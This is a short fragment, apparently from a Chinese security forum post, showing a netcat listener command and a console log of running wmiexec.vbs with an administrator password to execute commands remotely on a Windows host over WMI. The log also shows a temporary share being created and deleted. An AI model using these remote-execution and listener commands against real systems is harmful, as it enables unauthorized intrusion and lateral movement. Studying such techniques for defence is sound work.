 1. nc -lvvp 2222 (netcat)
C:\Users\evi1ox\Desktop>cscript.exe wmiexec.vbs /cmd 10.10.10.21 administrator 123456 "ipconfig|findstr "10.10.10""
cscript.exe wmiexec.vbs /cmd 10.10.10.21 administrator 123456 "ipconfig|findstr "10.10.10""
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIEXEC : Target -> 10.10.10.21
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
10.10.10.21  >>  ipconfig|findstr 10.10.10
IP Address. . . . . . . . . . . . : 10.10.10.21
Default Gateway . . . . . . . . . : 10.10.10.1
WMIEXEC : Share deleted sucess.
先知社区